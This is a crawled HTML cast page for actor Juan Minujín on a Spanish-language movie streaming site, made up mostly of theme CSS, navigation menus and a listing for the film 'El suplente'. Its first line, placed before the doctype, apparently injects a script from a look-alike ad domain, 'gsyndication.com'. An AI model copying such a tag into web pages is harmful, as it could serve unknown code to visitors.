

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/juan-minujin/
body_size: 15138
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Juan Minujín &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-juan-minujin term-17149 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Juan Minujín</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-4805" class="TPostMv post-4805 movies type-movies status-publish hentry category-crimen category-drama country-argentina annee-209 directors-diego-lerman cast-alfredo-castro cast-barbara-lennie cast-juan-minujin cast-lucas-arrua cast-maria-merlino cast-martin-kohan cast-renata-lerman cast-rita-cortese">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/el-suplente/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/lyJHCpzODvzVbN5jA2qxdWR9fTM.jpg" alt="Image El suplente"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">El suplente</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/el-suplente/"><div class="Title">El suplente</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">1h 51m</span><span class="Views AAIco-remove_red_eye">131</span>            </div>
            <div class="Description">
                <p>Lucio, un prestigioso profesor de literatura en la universidad, toma un curso en una escuela</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/diego-lerman/">Diego Lerman</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/crimen/">Crimen</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a></p>
